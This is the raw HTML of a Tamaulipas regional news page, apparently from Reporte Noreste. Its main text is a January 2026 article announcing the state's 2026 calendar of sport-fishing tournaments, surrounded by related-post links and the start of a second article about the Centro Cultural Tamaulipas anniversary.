																		<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																													<a href="http://facebook.com/reportene" alt="Facebook" target="_blank"><span class="mvp-author-box-soc fab fa-facebook-square"></span></a>
																																																													<a href="reportene" alt="Twitter" target="_blank"><span class="mvp-author-box-soc fab fa-twitter-square"></span></a>
																																																																																																			</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p>Desde la redacción.</p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png"/>
																	<meta itemprop="url" content="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Reporte Noreste">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continua leyendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">Te podría gustar</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://reportenoreste.com/2026/01/20/la-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-tamaulipas/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-300x180.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-1024x615.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-768x461.jpg 768w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-590x354.jpg 590w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2.jpg 1252w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>La “seguridad” oficial no alcanza para tapar el desorden cotidiano en el sur de Tamaulipas</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/20/comapa-sur-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>COMAPA SUR rompe récord histórico con más de 50 km de drenaje rehabilitados en tres años</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/20/camioneta-vuelca-tras-impactar-contra-poste-en-avenida-de-la-industria-altamira/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Camioneta vuelca tras impactar contra poste en Avenida de la Industria, Altamira</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/20/hombre-fallece-tras-colision-en-carretera-ciudad-victoria-soto-la-marina/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Hombre fallece tras colisión en carretera Ciudad Victoria-Soto la Marina</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/20/claudia-reconoce-el-trabajo-y-liderazgo-del-sindico-petrolero/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Claudia: Reconoce el trabajo y liderazgo del Síndico Petrolero</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/20/el-secretario-del-ayuntamiento-de-altamira-es-pasivo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>El secretario del ayuntamiento de Altamira es pasivo</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/20/presidenta-claudia-sheinbaum-visitara-tamaulipas-el-sabado-confirma-americo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Presidenta Claudia Sheinbaum visitará Tamaulipas el sábado, confirma Américo</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/20/fondo-para-pueblos-magicos-herramienta-clave-del-desarrollo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-80x80.jpeg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Fondo para Pueblos Mágicos, herramienta clave del desarrollo</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/20/atiende-gobierno-de-americo-infraestructura-de-seguridad-y-procuracion-de-justicia-con-historica-inversion/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Atiende Gobierno de Américo infraestructura de seguridad y procuración de justicia con histórica inversión</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Pulsa para comentar</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-184770 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://reportenoreste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='184770' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4d0ad39bd2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Proyecta Tamaulipas su liderazgo turístico con torneos de pesca deportiva</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 7 días</span> <p>el</p> <span class="mvp-post-date">14 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1276" height="700" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca.jpg 1276w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-300x165.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-1024x562.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-768x421.jpg 768w" sizes="auto, (max-width: 1276px) 100vw, 1276px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291756" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p></p>



<p>Eventos estratégicos en ríos, playas y presas que posicionan a Tamaulipas como destino nacional de pesca deportiva e impulsan economías locales y promueven la convivencia familiar</p>



<p>Ciudad Victoria, Tamaulipas.- El turismo que genera bienestar, fortalece<br>comunidades y aprovecha de manera responsable la riqueza natural de<br>Tamaulipas sigue avanzando, señaló el vocal ejecutivo de la Comisión de Caza y<br>Pesca Deportiva, Luis Eduardo García Reyes.<br>Refirió que con una visión que pone en el centro a las personas y a las familias, el<br>Gobierno del Estado presentó el programa “Grandes Eventos de Pesca Deportiva<br>2026”, una estrategia que impulsa el desarrollo regional, dinamiza la economía<br>local y promueve el sano esparcimiento.<br>Al señalar que cuentan con el respaldo del gobernador Américo Villarreal Anaya,<br>explicó que la Comisión de Caza y Pesca Deportiva del Estado dio a conocer esta<br>agenda que busca consolidar a Tamaulipas como un destino turístico de alcance<br>nacional, a partir de actividades que combinan conservación ambiental, identidad<br>regional y oportunidades económicas para diversas comunidades.<br>«Esto ha permitido que Tamaulipas continúe posicionándose como un estado<br>activo y competitivo, donde el turismo deportivo se convierte en una herramienta<br>para generar ingresos, fortalecer el tejido social y proyectar la grandeza natural del<br>territorio», dijo.<br>Durante la presentación, García Reyes, explicó que el programa responde a la<br>visión del Gobierno del Estado de aprovechar de manera ordenada y sustentable<br>los recursos naturales, al tiempo que se abren nuevas oportunidades para<br>prestadores de servicios, comerciantes y familias.<br>“Como lo ha instruido nuestro gobernador, buscamos que la pesca deportiva sea<br>más que un deporte; que se convierta en una actividad económica y social en la<br>que participen las familias, se fortalezcan las comunidades y se proyecte la<br>grandeza de Tamaulipas”, señaló.</p>



<p>El programa contempla eventos estratégicos distribuidos en distintas regiones del<br>estado, con una oferta diversa que fortalece la vocación turística de cada zona:</p>



<ul class="wp-block-list">
<li>Febrero: Arranque del calendario en Tampico con un torneo de pesca<br>de robalo en los ríos Pánuco y Tamesí, en modalidad de embarcación. De forma<br>simultánea, se realizará el primer torneo de pesca de playa en Matamoros, en<br>coordinación con el gobierno municipal.</li>



<li>Marzo: Torneo de pesca en agua dulce en la Presa Marte R. Gómez,<br>enfocado en impulsar el turismo en la región fronteriza.</li>



<li>Abril: Jornada deportiva en Playa Barra del Tordo, municipio de<br>Aldama.</li>



<li>Mayo: Competencia en Playa Tesoro, Altamira, en coordinación con<br>agrupaciones de pescadores locales.</li>



<li>Agosto: Torneo en la Presa Estudiante Ramiro Caballero, en el<br>municipio de González.</li>



<li>Septiembre: Gran cierre con el Torneo Tradicional y eventos magnos<br>en las principales presas del estado, incluida la Vicente Guerrero.</li>



<li>García Reyes destacó que ya se desarrollan mesas de trabajo con alcaldes y<br>organizadores de destinos estratégicos como Playa Mezquital y Playa Bagdad, a<br>fin de garantizar el respaldo logístico y operativo del Gobierno del Estado para el<br>éxito de cada evento.<br>Por último, dijo que con este programa, la administración del gobernador Américo<br>Villarreal Anaya reafirma su compromiso de promover la “buena pesca”, el turismo<br>sustentable y el crecimiento económico regional, consolidando a Tamaulipas como<br>un referente de la pesca deportiva en el noreste del país, donde el desarrollo se<br>traduce en bienestar para las familias y oportunidades para las comunidades.</li>
</ul>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291756&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/14\/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva\/&quot;,&quot;postId&quot;:291756,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/14/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
												<h1 class="mvp-post-title left">Celebra Centro Cultural Tamaulipas su 39°aniversario con convocatoria para artistas escénicos</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 2 semanas</span> <p>el</p> <span class="mvp-post-date">10 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1360" height="762" src="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria.jpg 1360w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-300x168.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-1024x574.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-768x430.jpg 768w" sizes="auto, (max-width: 1360px) 100vw, 1360px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
